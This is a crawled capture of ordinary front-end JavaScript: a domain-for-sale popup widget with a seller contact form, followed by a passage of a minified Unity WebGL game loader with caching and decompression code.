    .header { font-size: 18px; font-weight: 700; letter-spacing: -0.02em; margin-bottom: 8px; color: #111827; line-height: 1.3; }
    .body { font-size: 14px; color: #4b5563; line-height: 1.5; margin-bottom: 16px; }
    
    .price-tag { font-size: 15px; font-weight: 600; color: #059669; margin-bottom: 12px; display: block; }
    
    .details-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-bottom: 16px; }
    .detail-item { font-size: 12px; color: #6b7280; display: flex; align-items: center; gap: 6px; background: #f9fafb; padding: 6px 8px; border-radius: 6px; }
    
    .highlights { display: flex; flex-wrap: wrap; gap: 6px; margin-bottom: 16px; }
    .highlight-tag { font-size: 12px; font-weight: 500; color: #4f46e5; background: #eef2ff; padding: 4px 10px; border-radius: 20px; display: flex; align-items: center; gap: 4px; }

    .btn { 
      display: block; width: 100%; 
      background: linear-gradient(135deg, #2563eb, #1d4ed8);
      color: white; padding: 14px; border-radius: 10px; 
      text-align: center; border: none; font-weight: 600; font-size: 15px; 
      cursor: pointer; transition: transform 0.2s, box-shadow 0.2s;
      box-shadow: 0 4px 12px rgba(37, 99, 235, 0.2);
    }
    .btn:hover { transform: translateY(-1px); box-shadow: 0 6px 16px rgba(37, 99, 235, 0.3); }
    .btn:active { transform: translateY(0); }
    .btn:disabled { opacity: 0.7; cursor: not-allowed; }

    /* Similar Link Styles */
    .similar-link {
      display: flex; align-items: center; gap: 10px;
      margin-top: 16px;
      padding: 10px 12px;
      background: #f9fafb;
      border: 1px solid #e5e7eb;
      border-radius: 10px;
      text-decoration: none;
      color: #374151;
      transition: all 0.2s ease;
    }
    .similar-link:hover {
      background: #f3f4f6;
      border-color: #d1d5db;
      transform: translateY(-1px);
    }
    .similar-icon {
      width: 28px; height: 28px;
      background: linear-gradient(135deg, #f59e0b, #d97706);
      color: white; border-radius: 6px;
      display: flex; align-items: center; justify-content: center;
      font-weight: 700; font-size: 11px;
    }
    .similar-text { flex: 1; display: flex; flex-direction: column; }
    .similar-text strong { font-size: 13px; color: #111827; }
    .similar-text span { font-size: 11px; color: #6b7280; }

    /* Form Styles */
    .form-title { font-size: 16px; font-weight: 600; margin-bottom: 16px; }
    input, textarea { 
      width: 100%; padding: 10px 12px; margin-bottom: 10px; 
      border: 1px solid #e5e7eb; border-radius: 8px; 
      font-size: 14px; transition: border-color 0.2s; outline: none;
      background: #f9fafb;
    }
    input:focus, textarea:focus { border-color: #2563eb; background: #fff; }
    textarea { resize: vertical; min-height: 80px; }
    
    .success-msg { text-align: center; padding: 20px 0; }
    .success-icon { color: #10b981; margin-bottom: 12px; }
    `;

    const container = document.createElement('div');
    container.className = 'widget-container';

    const mainView = `
      <button class="close">&times;</button>
      <div class="header">${tpl.getHeader(domainName)}</div>
      <div class="body">${bodyText}</div>
      ${highlightsHTML}
      ${detailsHTML}
      ${priceText ? `<div class="price-tag">${priceText}</div>` : ''}
      <button id="cta-btn" class="btn">${tpl.getBtnText(price, currency)}</button>
      ${similarHTML}
    `;

    const formView = `
      <button class="close">&times;</button>
      <div class="form-title">Contact Seller</div>
      <form id="sales-form">
        <input type="text" name="name" placeholder="Your Name" required>
        <input type="email" name="email" placeholder="Email Address" required>
        <div style="font-size: 12px; color: #6b7280; margin-bottom: 4px;">Offer Amount (${currency})</div>
        <input type="number" name="offer_price" value="${price}" required>
        <textarea name="message" placeholder="I'm interested in acquiring ${domainName}..." rows="3"></textarea>
        <button type="submit" class="btn">Send Inquiry</button>
      </form>
    `;

    container.innerHTML = mainView;
    shadow.appendChild(style);
    shadow.appendChild(container);

    // Event Delegation
    shadow.addEventListener('click', (e) => {
      if (e.target.closest('#cta-btn')) {
        let currentHeight = container.offsetHeight;
        container.style.height = currentHeight + 'px'; // Fix height to prevent jump
        container.innerHTML = formView;
        // Auto-focus first input
        setTimeout(() => {
          const firstInput = shadow.querySelector('input');
          if (firstInput) firstInput.focus();
          container.style.height = 'auto';
        }, 50);
      }
      if (e.target.closest('.close')) {
        container.classList.remove('visible');
        setTimeout(() => host.remove(), 400); // Wait for transition
      }
    });

    shadow.addEventListener('submit', async (e) => {
      if (e.target.id === 'sales-form') {
        e.preventDefault();
        const btn = e.target.querySelector('button');
        const origText = btn.innerText;
        btn.innerText = 'Sending...';
        btn.disabled = true;

        const formData = new FormData(e.target);
        formData.append('domain', domainName);

        // Construct detailed message
        const baseMsg = formData.get('message');
        const offer = formData.get('offer_price');
        formData.set('message', `Offer: ${currency}${offer}\n\n${baseMsg}`);

        try {
          const resp = await fetch('https://tools.codeblix.com/send-offer.php', {
            method: 'POST',
            body: formData
          });
          const result = await resp.json();

          if (result.success) {
            container.innerHTML = `
              <button class="close">&times;</button>
              <div class="success-msg">
                <div class="success-icon">${ICONS.check}</div>
                <div class="header">Inquiry Sent</div>
                <div class="body">The owner will contact you shortly via email.</div>
              </div>
            `;
          } else { throw new Error(); }
        } catch (err) {
          alert('Failed to send. Please try again.');
          btn.innerText = origText;
          btn.disabled = false;
        }
      }
    });

    // Animate In
    requestAnimationFrame(() => container.classList.add('visible'));
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', runWidget);
  } else {
    runWidget();
  }
})();

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://play.1games.io/game/geometry-jump/24122601/Build/geometry-jump-v24122601.loader.js
body_size: 14725
content:
function createUnityInstance(t,n,l){function d(e,t){if(!d.aborted&&n.showBanner)return"error"==t&&(d.aborted=!0),n.showBanner(e,t);switch(t){case"error":console.error(e);break;case"warning":console.warn(e);break;default:console.log(e)}}function r(e){var t=e.reason||e.error,n=t?t.toString():e.message||e.reason||"",r=t&&t.stack?t.stack.toString():"";(n+="\n"+(r=r.startsWith(n)?r.substring(n.length):r).trim())&&c.stackTraceRegExp&&c.stackTraceRegExp.test(n)&&k(n,e.filename||t&&(t.fileName||t.sourceURL)||"",e.lineno||t&&(t.lineNumber||t.line)||0)}function e(e,t,n){var r=e[t];void 0!==r&&r||(console.warn('Config option "'+t+'" is missing or empty. Falling back to default value: "'+n+'". Consider updating your WebGL template to include the missing config option.'),e[t]=n)}l=l||function(){};var o,c={canvas:t,webglContextAttributes:{preserveDrawingBuffer:!1,powerPreference:2},cacheControl:function(e){return e==c.dataUrl?"must-revalidate":"no-store"},streamingAssetsUrl:"StreamingAssets",downloadProgress:{},deinitializers:[],intervals:{},setInterval:function(e,t){e=window.setInterval(e,t);return this.intervals[e]=!0,e},clearInterval:function(e){delete this.intervals[e],window.clearInterval(e)},preRun:[],postRun:[],print:function(e){console.log(e)},printErr:function(e){console.error(e),"string"==typeof e&&-1!=e.indexOf("wasm streaming compile failed")&&(-1!=e.toLowerCase().indexOf("mime")?d('HTTP Response Header "Content-Type" configured incorrectly on the server for file '+c.codeUrl+' , should be "application/wasm". Startup time performance will suffer.',"warning"):d('WebAssembly streaming compilation failed! This can happen for example if "Content-Encoding" HTTP header is incorrectly enabled on the server for file '+c.codeUrl+", but the file is not pre-compressed on disk (or vice versa). Check the Network tab in browser Devtools to debug server header configuration.","warning"))},locateFile:function(e){return e},disabledCanvasEvents:["contextmenu","dragstart"]};for(o in e(n,"companyName","Unity"),e(n,"productName","WebGL Player"),e(n,"productVersion","1.0"),n)c[o]=n[o];c.streamingAssetsUrl=new URL(c.streamingAssetsUrl,document.URL).href;var a=c.disabledCanvasEvents.slice();function i(e){e.preventDefault()}a.forEach(function(e){t.addEventListener(e,i)}),window.addEventListener("error",r),window.addEventListener("unhandledrejection",r),c.deinitializers.push(function(){for(var e in c.disableAccessToMediaDevices(),a.forEach(function(e){t.removeEventListener(e,i)}),window.removeEventListener("error",r),window.removeEventListener("unhandledrejection",r),c.intervals)window.clearInterval(e);c.intervals={}}),c.QuitCleanup=function(){for(var e=0;e<c.deinitializers.length;e++)c.deinitializers[e]();c.deinitializers=[],"function"==typeof c.onQuit&&c.onQuit()};var s,u,f,h,b,m,p,g,w="",v="",y=(document.addEventListener("webkitfullscreenchange",function(e){document.webkitCurrentFullScreenElement===t?t.style.width&&(w=t.style.width,v=t.style.height,t.style.width="100%",t.style.height="100%"):w&&(t.style.width=w,t.style.height=v,v=w="")}),{Module:c,SetFullscreen:function(){if(c.SetFullscreen)return c.SetFullscreen.apply(c,arguments);c.print("Failed to set Fullscreen mode: Player not loaded yet.")},SendMessage:function(){if(c.SendMessage)return c.SendMessage.apply(c,arguments);c.print("Failed to execute SendMessage: Player not loaded yet.")},Quit:function(){return new Promise(function(e,t){c.shouldQuit=!0,c.onQuit=e})}});function k(e,t,n){-1==e.indexOf("fullscreen error")&&(c.startupErrorHandler?c.startupErrorHandler(e,t,n):c.errorHandler&&c.errorHandler(e,t,n)||(console.log("Invoking error handler due to\n"+e),"function"==typeof dump&&dump("Invoking error handler due to\n"+e),k.didShowErrorMessage||(-1!=(e="An error occurred running the Unity content on this page. See your browser JavaScript console for more info. The error was:\n"+e).indexOf("DISABLE_EXCEPTION_CATCHING")?e="An exception has occurred, but exception handling has been disabled in this build. If you are the developer of this content, enable exceptions in your project WebGL player settings to be able to catch the exception or see the stack trace.":-1!=e.indexOf("Cannot enlarge memory arrays")?e="Out of memory. If you are the developer of this content, try allocating more memory to your WebGL build in the WebGL player settings.":-1==e.indexOf("Invalid array buffer length")&&-1==e.indexOf("Invalid typed array length")&&-1==e.indexOf("out of memory")&&-1==e.indexOf("could not allocate memory")||(e="The browser could not allocate enough memory for the WebGL content. If you are the developer of this content, try allocating less memory to your WebGL build in the WebGL player settings."),alert(e),k.didShowErrorMessage=!0)))}function x(e,t){if("symbolsUrl"!=e){var n=c.downloadProgress[e],r=(n=n||(c.downloadProgress[e]={started:!1,finished:!1,lengthComputable:!1,total:0,loaded:0}),"object"!=typeof t||"progress"!=t.type&&"load"!=t.type||(n.started||(n.started=!0,n.lengthComputable=t.lengthComputable),n.total=t.total,n.loaded=t.loaded,"load"==t.type&&(n.finished=!0)),0),o=0,a=0,i=0,s=0;for(e in c.downloadProgress){if(!(n=c.downloadProgress[e]).started)return;a++,n.lengthComputable?(r+=n.loaded,o+=n.total,i++):n.finished||s++}l(.9*(a?(a-s-(o?i*(o-r)/o:0))/a:0))}}function _(){var o=this;o.isConnected=new Promise(function(t,n){try{function r(){o.openDBTimeout&&(clearTimeout(o.openDBTimeout),o.openDBTimeout=null)}o.openDBTimeout=setTimeout(function(){void 0===o.database&&n(new Error("Could not connect to database: Timeout."))},2e3);var e=h.open(s.name,s.version);e.onupgradeneeded=function(e){var t;(e=(e=e).target.result).objectStoreNames.contains(f.name)||e.createObjectStore(f.name),e.objectStoreNames.contains(u.name)||(t=e.createObjectStore(u.name,{keyPath:"url"}),["version","company","product","updated","revalidated","accessed"].forEach(function(e){t.createIndex(e,e)}))},e.onsuccess=function(e){r(),o.database=e.target.result,t()},e.onerror=function(e){r(),o.database=null,n(new Error("Could not connect to database."))}}catch(e){r(),o.database=null,n(new Error("Could not connect to database."))}})}function S(e){console.log("[UnityCache] "+e)}function E(e){return E.link=E.link||document.createElement("a"),E.link.href=e,E.link.href}function C(t){t=t||{},this.headers=new Headers,Object.keys(t.headers).forEach(function(e){this.headers.set(e,t.headers[e])}.bind(this)),this.redirected=t.redirected,this.status=t.status,this.statusText=t.statusText,this.type=t.type,this.url=t.url,this.parsedBody=t.parsedBody,Object.defineProperty(this,"ok",{get:function(){return 200<=this.status&&this.status<=299}.bind(this)})}function B(e,t,n,r,o){var a={url:e,version:p.version,company:t,product:n,updated:r,revalidated:r,accessed:r,response:{headers:{}}};return o&&(o.headers.forEach(function(e,t){a.response.headers[t]=e}),["redirected","status","statusText","type","url"].forEach(function(e){a.response[e]=o[e]}),a.response.parsedBody=o.parsedBody),a}c.SystemInfo=function(){var e,t,n,r,o=navigator.userAgent+" ",a=[["Firefox","Firefox"],["OPR","Opera"],["Edg","Edge"],["SamsungBrowser","Samsung Browser"],["Trident","Internet Explorer"],["MSIE","Internet Explorer"],["Chrome","Chrome"],["CriOS","Chrome on iOS Safari"],["FxiOS","Firefox on iOS Safari"],["Safari","Safari"]];function i(e,t,n){return(e=RegExp(e,"i").exec(t))&&e[n]}for(var s=0;s<a.length;++s)if(t=i(a[s][0]+"[/ ](.*?)[ \\)]",o,1)){e=a[s][1];break}"Safari"==e&&(t=i("Version/(.*?) ",o,1)),"Internet Explorer"==e&&(t=i("rv:(.*?)\\)? ",o,1)||t);for(var l=[["Windows (.*?)[;)]","Windows"],["Android ([0-9_.]+)","Android"],["iPhone OS ([0-9_.]+)","iPhoneOS"],["iPad.*? OS ([0-9_.]+)","iPadOS"],["FreeBSD( )","FreeBSD"],["OpenBSD( )","OpenBSD"],["Linux|X11()","Linux"],["Mac OS X ([0-9_\\.]+)","MacOS"],["bot|google|baidu|bing|msn|teoma|slurp|yandex","Search Bot"]],d=0;d<l.length;++d)if(c=i(l[d][0],o,1)){n=l[d][1],c=c.replace(/_/g,".");break}var u,c={"NT 5.0":"2000","NT 5.1":"XP","NT 5.2":"Server 2003","NT 6.0":"Vista","NT 6.1":"7","NT 6.2":"8","NT 6.3":"8.1","NT 10.0":"10"}[c]||c,f=((f=document.createElement("canvas"))&&(u=(h=f.getContext("webgl2"))?2:0,h||(h=f&&f.getContext("webgl"))&&(u=1),h&&(r=h.getExtension("WEBGL_debug_renderer_info")&&h.getParameter(37446)||h.getParameter(7937))),"undefined"!=typeof SharedArrayBuffer),h="object"==typeof WebAssembly&&"function"==typeof WebAssembly.compile;return{width:screen.width,height:screen.height,userAgent:o.trim(),browser:e||"Unknown browser",browserVersion:t||"Unknown version",mobile:/Mobile|Android|iP(ad|hone)/.test(navigator.appVersion),os:n||"Unknown OS",osVersion:c||"Unknown OS Version",gpu:r||"Unknown GPU",language:navigator.userLanguage||navigator.language,hasWebGL:u,hasCursorLock:!!document.body.requestPointerLock,hasFullscreen:!!document.body.requestFullscreen||!!document.body.webkitRequestFullscreen,hasThreads:f,hasWasm:h,hasWasmThreads:!1}}(),c.abortHandler=function(e){return k(e,"",0),!0},Error.stackTraceLimit=Math.max(Error.stackTraceLimit||0,50),c.readBodyWithProgress=function(a,i,s){var e=a.body?a.body.getReader():void 0,l=void 0!==a.headers.get("Content-Length"),d=function(e,t){if(!t)return 0;var t=e.headers.get("Content-Encoding"),n=parseInt(e.headers.get("Content-Length"));switch(t){case"br":return Math.round(5*n);case"gzip":return Math.round(4*n);default:return n}}(a,l),u=new Uint8Array(d),c=[],f=0,h=0;return l||console.warn("[UnityCache] Response is served without Content-Length header. Please reconfigure server to include valid Content-Length for better download performance."),function o(){return void 0===e?a.arrayBuffer().then(function(e){var t=new Uint8Array(e);return i({type:"progress",response:a,total:e.length,loaded:0,lengthComputable:l,chunk:s?t:null}),t}):e.read().then(function(e){if(e.done){if(f===d)return u;if(f<d)return u.slice(0,f);for(var t=new Uint8Array(f),n=(t.set(u,0),h),r=0;r<c.length;++r)t.set(c[r],n),n+=c[r].length;return t}return f+e.value.length<=u.length?(u.set(e.value,f),h=f+e.value.length):c.push(e.value),f+=e.value.length,i({type:"progress",response:a,total:Math.max(d,f),loaded:f,lengthComputable:l,chunk:s?e.value:null}),o()})}().then(function(e){return i({type:"load",response:a,total:e.length,loaded:e.length,lengthComputable:l,chunk:null}),a.parsedBody=e,a})},c.fetchWithProgress=function(e,t){var n=function(){};return t&&t.onProgress&&(n=t.onProgress),fetch(e,t).then(function(e){return c.readBodyWithProgress(e,n,t.enableStreamingDownload)})},c.UnityCache=(s={name:"UnityCache",version:3},u={name:"RequestStore",version:1},f={name:"WebAssembly",version:1},h=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,_.UnityCacheDatabase=s,_.RequestStore=u,_.WebAssemblyStore=f,b=null,_.getInstance=function(){return b=b||new _},_.destroyInstance=function(){return b?b.close().then(function(){b=null}):Promise.resolve()},_.clearCache=function(){return _.destroyInstance().then(function(){return new Promise(function(e,t){var n=h.deleteDatabase(s.name);n.onsuccess=function(){e()},n.onerror=function(){t(new Error("Could not delete database."))},n.onblocked=function(){t(new Error("Database blocked."))}})})},_.prototype.execute=function(a,i,s){return this.isConnected.then(function(){return new Promise(function(t,n){try{var e,r,o;null===this.database?n(new Error("indexedDB access denied")):(e=-1!=["put","delete","clear"].indexOf(i)?"readwrite":"readonly",r=this.database.transaction([a],e).objectStore(a),"openKeyCursor"==i&&(r=r.index(s[0]),s=s.slice(1)),(o=r[i].apply(r,s)).onsuccess=function(e){t(e.target.result)},o.onerror=function(e){n(e)})}catch(e){n(e)}}.bind(this))}.bind(this))},_.prototype.loadRequest=function(e){return this.execute(u.name,"get",[e])},_.prototype.storeRequest=function(e){return this.execute(u.name,"put",[e])},_.prototype.close=function(){return this.isConnected.then(function(){this.database&&(this.database.close(),this.database=null)}.bind(this))},_),c.cachedFetch=(m=c.UnityCache,p=m.RequestStore,g=c.fetchWithProgress,C.prototype.arrayBuffer=function(){return Promise.resolve(this.parsedBody.buffer)},C.prototype.blob=function(){return this.arrayBuffer().then(function(e){return new Blob([e])})},C.prototype.json=function(){return this.text().then(function(e){return JSON.parse(e)})},C.prototype.text=function(){var e=new TextDecoder;return Promise.resolve(e.decode(this.parsedBody))},function(r,o){var e,t,a=m.getInstance(),n=E("string"==typeof r?r:r.url),i={enabled:(e=n,(!(t=o)||!t.method||"GET"===t.method)&&((!t||-1!=["must-revalidate","immutable"].indexOf(t.control))&&!!e.match("^https?://")))};function s(e,t){return g(e,t).then(function(e){if(i.enabled&&!i.revalidated){if(304===e.status)return i.result.revalidated=i.result.accessed,i.revalidated=!0,a.storeRequest(i.result).then(function(){S("'"+i.result.url+"' successfully revalidated and served from the indexedDB cache")}).catch(function(e){S("'"+i.result.url+"' successfully revalidated but not stored in the indexedDB cache due to the error: "+e)}),new C(i.result.response);200==e.status?(i.result=B(e.url,i.company,i.product,i.accessed,e),i.revalidated=!0,a.storeRequest(i.result).then(function(){S("'"+i.result.url+"' successfully downloaded and stored in the indexedDB cache")}).catch(function(e){S("'"+i.result.url+"' successfully downloaded but not stored in the indexedDB cache due to the error: "+e)})):S("'"+i.result.url+"' request failed with status: "+e.status+" "+e.statusText)}return e})}function l(e){o&&o.onProgress&&(o.onProgress({type:"progress",total:e.parsedBody.length,loaded:e.parsedBody.length,lengthComputable:!0}),o.onProgress({type:"load",total:e.parsedBody.length,loaded:e.parsedBody.length,lengthComputable:!0}))}return o&&(i.control=o.control,i.company=o.company,i.product=o.product),i.result=B(n,i.company,i.product,Date.now()),i.revalidated=!1,i.enabled?a.loadRequest(i.result.url).then(function(e){if(!e||e.version!==p.version)return s(r,o);i.result=e,i.result.accessed=Date.now();var t,n=new C(i.result.response);return"immutable"==i.control?(i.revalidated=!0,a.storeRequest(i.result),S("'"+i.result.url+"' served from the indexedDB cache without revalidation"),l(n),n):(e=i.result.url,(t=window.location.href.match(/^[a-z]+:\/\/[^\/]+/))&&!e.lastIndexOf(t[0],0)||!n.headers.get("Last-Modified")&&!n.headers.get("ETag")?(e=(o=o||{}).headers||{},o.headers=e,n.headers.get("Last-Modified")?(e["If-Modified-Since"]=n.headers.get("Last-Modified"),e["Cache-Control"]="no-cache"):n.headers.get("ETag")&&(e["If-None-Match"]=n.headers.get("ETag"),e["Cache-Control"]="no-cache"),s(r,o)):fetch(i.result.url,{method:"HEAD"}).then(function(t){return i.revalidated=["Last-Modified","ETag"].every(function(e){return!n.headers.get(e)||n.headers.get(e)==t.headers.get(e)}),i.revalidated?(i.result.revalidated=i.result.accessed,a.storeRequest(i.result),S("'"+i.result.url+"' successfully revalidated and served from the indexedDB cache"),l(n),n):s(r,o)}))}).catch(function(e){return S("Failed to load '"+i.result.url+"' from indexedDB cache due to the error: "+e),g(r,o)}):g(r,o)});var U={gzip:{require:function(e){var t,n={"inflate.js":function(e,t,n){"use strict";var c=e("./zlib/inflate"),f=e("./utils/common"),h=e("./utils/strings"),b=e("./zlib/constants"),r=e("./zlib/messages"),o=e("./zlib/zstream"),a=e("./zlib/gzheader"),m=Object.prototype.toString;function i(e){if(!(this instanceof i))return new i(e);this.options=f.assign({chunkSize:16384,windowBits:0,to:""},e||{});var t=this.options;if(t.raw&&0<=t.windowBits&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(0<=t.windowBits&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),15<t.windowBits&&t.windowBits<48&&0==(15&t.windowBits)&&(t.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new o,this.strm.avail_out=0,(e=c.inflateInit2(this.strm,t.windowBits))!==b.Z_OK)throw new Error(r[e]);this.header=new a,c.inflateGetHeader(this.strm,this.header)}function s(e,t){if((t=new i(t)).push(e,!0),t.err)throw t.msg||r[t.err];return t.result}i.prototype.push=function(e,t){var n,r,o,a,i,s=this.strm,l=this.options.chunkSize,d=this.options.dictionary,u=!1;if(this.ended)return!1;r=t===~~t?t:!0===t?b.Z_FINISH:b.Z_NO_FLUSH,"string"==typeof e?s.input=h.binstring2buf(e):"[object ArrayBuffer]"===m.call(e)?s.input=new Uint8Array(e):s.input=e,s.next_in=0,s.avail_in=s.input.length;do{if(0===s.avail_out&&(s.output=new f.Buf8(l),s.next_out=0,s.avail_out=l),(n=c.inflate(s,b.Z_NO_FLUSH))===b.Z_NEED_DICT&&d&&(i="string"==typeof d?h.string2buf(d):"[object ArrayBuffer]"===m.call(d)?new Uint8Array(d):d,n=c.inflateSetDictionary(this.strm,i)),n===b.Z_BUF_ERROR&&!0===u&&(n=b.Z_OK,u=!1),n!==b.Z_STREAM_END&&n!==b.Z_OK)return this.onEnd(n),!(this.ended=!0)}while(!s.next_out||0!==s.avail_out&&n!==b.Z_STREAM_END&&(0!==s.avail_in||r!==b.Z_FINISH&&r!==b.Z_SYNC_FLUSH)||("string"===this.options.to?(i=h.utf8border(s.output,s.next_out),o=s.next_out-i,a=h.buf2string(s.output,i),s.next_out=o,s.avail_out=l-o,o&&f.arraySet(s.output,s.output,i,o,0),this.onData(a)):this.onData(f.shrinkBuf(s.output,s.next_out))),0===s.avail_in&&0===s.avail_out&&(u=!0),(0<s.avail_in||0===s.avail_out)&&n!==b.Z_STREAM_END);return(r=n===b.Z_STREAM_END?b.Z_FINISH:r)===b.Z_FINISH?(n=c.inflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===b.Z_OK):r!==b.Z_SYNC_FLUSH||(this.onEnd(b.Z_OK),!(s.avail_out=0))},i.prototype.onData=function(e){this.chunks.push(e)},i.prototype.onEnd=function(e){e===b.Z_OK&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=f.flattenChunks(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg},n.Inflate=i,n.inflate=s,n.inflateRaw=function(e,t){return(t=t||{}).raw=!0,s(e,t)},n.ungzip=s},"utils/common.js":function(e,t,n){"use strict";var r="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array,o=(n.assign=function(e){for(var t=Array.prototype.slice.call(arguments,1);t.length;){var n=t.shift();if(n){if("object"!=typeof n)throw new TypeError(n+"must be non-object");for(var r in n)n.hasOwnProperty(r)&&(e[r]=n[r])}}return e},n.shrinkBuf=function(e,t){if(e.length!==t){if(e.subarray)return e.subarray(0,t);e.length=t}return e},{arraySet:function(e,t,n,r,o){if(t.subarray&&e.subarray)e.set(t.subarray(n,n+r),o);else for(var a=0;a<r;a++)e[o+a]=t[n+a]},flattenChunks:function(e){for(var t,n,r,o=0,a=0,i=e.length;a<i;a++)o+=e[a].length;for(r=new Uint8Array(o),a=t=0,i=e.length;a<i;a++)n=e[a],r.set(n,t),t+=n.length;return r}}),a={arraySet:function(e,t,n,r,o){for(var a=0;a<r;a++)e[o+a]=t[n+a]},flattenChunks:function(e){return[].concat.apply([],e)}};n.setTyped=function(e){e?(n.Buf8=Uint8Array,n.Buf16=Uint16Array,n.Buf32=Int32Array,n.assign(n,o)):(n.Buf8=Array,n.Buf16=Array,n.Buf32=Array,n.assign(n,a))},n.setTyped(r)},"utils/strings.js":function(e,t,n){"use strict";var l=e("./common"),o=!0,a=!0;try{String.fromCharCode.apply(null,[0])}catch(e){o=!1}try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(e){a=!1}for(var d=new l.Buf8(256),r=0;r<256;r++)d[r]=252<=r?6:248<=r?5:240<=r?4:224<=r?3:192<=r?2:1;function u(e,t){if(t<65537&&(e.subarray&&a||!e.subarray&&o))return String.fromCharCode.apply(null,l.shrinkBuf(e,t));for(var n="",r=0;r<t;r++)n+=String.fromCharCode(e[r]);return n}d[254]=d[254]=1,n.string2buf=function(e){for(var t,n,r,o,a=e.length,i=0,s=0;s<a;s++)55296==(64512&(n=e.charCodeAt(s)))&&s+1<a&&56320==(64512&(r=e.charCodeAt(s+1)))&&(n=65536+(n-55296<<10)+(r-56320),s++),i+=n<128?1:n<2048?2:n<65536?3:4;for(t=new l.Buf8(i),s=o=0;o<i;s++)55296==(64512&(n=e.charCodeAt(s)))&&s+1<a&&56320==(64512&(r=e.charCodeAt(s+1)))&&(n=65536+(n-55296<<10)+(r-56320),s++),n<128?t[o++]=n:(n<2048?t[o++]=192|n>>>6:(n<65536?t[o++]=224|n>>>12:(t[o++]=240|n>>>18,t[o++]=128|n>>>12&63),t[o++]=128|n>>>6&63),t[o++]=128|63&n);return t},n.buf2binstring=function(e){return u(e,e.length)},n.binstring2buf=function(e){for(var t=new l.Buf8(e.length),n=0,r=t.length;n<r;n++)t[n]=e.charCodeAt(n);return t},n.buf2string=function(e,t){for(var n,r,o=t||e.length,a=new Array(2*o),i=0,s=0;s<o;)if((n=e[s++])<128)a[i++]=n;else if(4<(r=d[n]))a[i++]=65533,s+=r-1;else{for(n&=2===r?31:3===r?15:7;1<r&&s<o;)n=n<<6|63&e[s++],r--;1<r?a[i++]=65533:n<65536?a[i++]=n:(n-=65536,a[i++]=55296|n>>10&1023,a[i++]=56320|1023&n)}return u(a,i)},n.utf8border=function(e,t){for(var n=(t=(t=t||e.length)>e.length?e.length:t)-1;0<=n&&128==(192&e[n]);)n--;return!(n<0)&&0!==n&&n+d[e[n]]>t?n:t}},"zlib/inflate.js":function(e,t,n){"use strict";var L=e("../utils/common"),O=e("./adler32"),I=e("./crc32"),A=e("./inffast"),P=e("./inftrees"),D=0,N=-2,z=1,r=852,o=592;function F(e){return(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24)}function a(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new L.Buf16(320),this.work=new L.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function i(e){var t;return e&&e.state?(t=e.state,e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=z,t.last=0,t.havedict=0,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new L.Buf32(r),t.distcode=t.distdyn=new L.Buf32(o),t.sane=1,t.back=-1,D):N}function s(e){var t;return e&&e.state?((t=e.state).wsize=0,t.whave=0,t.wnext=0,i(e)):N}function l(e,t){var n,r;return!e||!e.state||(r=e.state,t<0?(n=0,t=-t):(n=1+(t>>4),t<48&&(t&=15)),t&&(t<8||15<t))?N:(null!==r.window&&r.wbits!==t&&(r.window=null),r.wrap=n,r.wbits=t,s(e))}function d(e,t){var n;return e?(n=new a,(e.state=n).window=null,(n=l(e,t))!==D&&(e.state=null),n):N}var Z,j,H=!0;function M(e,t,n,r){var o;return null===(e=e.state).window&&(e.wsize=1<<e.wbits,e.wnext=0,e.whave=0,e.window=new L.Buf8(e.wsize)),r>=e.wsize?(L.arraySet(e.window,t,n-e.wsize,e.wsize,0),e.wnext=0,e.whave=e.wsize):(r<(o=e.wsize-e.wnext)&&(o=r),L.arraySet(e.window,t,n-r,o,e.wnext),(r-=o)?(L.arraySet(e.window,t,n-r,r,0),e.wnext=r,e.whave=e.wsize):(e.wnext+=o,e.wnext===e.wsize&&(e.wnext=0),e.whave<e.wsize&&(e.whave+=o))),0}n.inflateReset=s,n.inflateReset2=l,n.inflateResetKeep=i,n.inflateInit=function(e){return d(e,15)},n.inflateInit2=d,n.inflate=function(e,t){var n,r,o,a,i,s,l,d,u,c,f,h,b,m,p,g,w,v,y,k,x,_,S,E,C=0,B=new L.Buf8(4),U=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!e||!e.state||!e.output||!e.input&&0!==e.avail_in)return N;12===(n=e.state).mode&&(n.mode=13),i=e.next_out,o=e.output,l=e.avail_out,a=e.next_in,r=e.input,s=e.avail_in,d=n.hold,u=n.bits,c=s,f=l,_=D;e:for(;;)switch(n.mode){case z:if(0===n.wrap)n.mode=13;else{for(;u<16;){if(0===s)break e;s--,d+=r[a++]<<u,u+=8}if(2&n.wrap&&35615===d)B[n.check=0]=255&d,B[1]=d>>>8&255,n.check=I(n.check,B,2,0),u=d=0,n.mode=2;else if(n.flags=0,n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&d)<<8)+(d>>8))%31)e.msg="incorrect header check",n.mode=30;else if(8!=(15&d))e.msg="unknown compression method",n.mode=30;else{if(u-=4,x=8+(15&(d>>>=4)),0===n.wbits)n.wbits=x;else if(x>n.wbits){e.msg="invalid window size",n.mode=30;break}n.dmax=1<<x,e.adler=n.check=1,n.mode=512&d?10:12,u=d=0}}break;case 